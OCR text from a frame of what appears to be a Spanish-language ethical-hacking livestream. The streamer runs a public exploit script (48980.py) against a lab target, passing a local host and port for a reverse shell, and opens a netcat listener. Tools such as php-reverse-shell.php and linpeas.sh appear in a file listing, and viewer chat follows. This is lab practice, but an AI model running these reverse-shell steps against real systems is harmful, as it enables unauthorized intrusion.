 ÚLTIMA DONACIÓN
TIP: 10 € , EL HACKER ETICO , PARA
SECURITERS
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.130
20:19
securiters@kali: ~/Desktop
securiters@kali: ~/Desktop 85x34
-rw------- 1 securiters securiters 2006 Mar 28 20:14 48980.py
drwxr-xr-x 10 securiters securiters 4096 Nov 21 19:32 HTB
-rwxrw-rw- 1 securiters securiters 9321 Oct 17 20:01 lab_securiters.ovpn
-rw-r--r-- 1 securiters securiters 826127 Sep 29 19:56 linpeas.sh
-rwxrw-rw- 1 securiters securiters 5744 Mar 20 20:05 pg.ovpn
-rwx------ 1 securiters securiters 5504 Mar 27 20:36 php-reverse-shell.php
drwxr-xr-x 6 securiters securiters 4096 Mar 27 21:45 ProvingGrounds
(securiters㉿kali)-[~/Desktop]
$ chmod +x 48980.py
(securiters㉿kali)-[~/Desktop]
$ chmod 777 48980.py
(securiters㉿kali)-[~/Desktop]
$ ./48980.py
specify params in format: python ./48980.py target_url lhost lport
(securiters㉿kali)-[~/Desktop]
$ ./48980.py http://192.168.130.218 192.168.49.130 1234
A shell script should be uploaded. Now we try to execute it
(securiters㉿kali)-[~/Desktop]
$ gedit 48980.py
(securiters㉿kali)-[~/Desktop]
$ gedit 48980.py
(gedit:21435): Gtk-WARNING **: 20:19:07.609: Calling org.xfce.Session.Manager.Inhibit
failed: GDBus.Error:org.freedesktop.DBus.Error.UnknownMethod: No such method “Inhibi
t”
(securiters㉿kali)-[~/Desktop]
$ ./48980.py http://192.168.130.218/mon 192.168.49.130 1234
securiters@kali: ~/Desktop 78x31
(securiters㉿kali)-[~]
$ cd Desktop
(securiters㉿kali)-[~/Desktop]
$ nc -nlvp 1234
listening on [any] 1234 ...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
opción XD
pmos76 @ShellDredd tu no eres calvo
eres de raya ancha
j0s3tenerife buenas tardes a tod@s
j0s3tenerife conoces la certificacion CSIO
securiters Muy buenas!!!
securiters Sip
securiters es la de hack by
security no?
ShellDredd @pmos76 XD me apunto esa
para la descripción del tinder
j0s3tenerife si
j0s3tenerife me esta gustando
j4ckie0x17 muy buenas
securiters !capturas
pmos76 para salida de comandos de
texto, tardas menos si copias directamente
al clipboard con: &quot;&lt;command&gt; |
xclip -sel clip&quot; Lo digo porque para
documentar a vece es más rápido ;)
pmos76 pues lo tendrás que instalar
con apt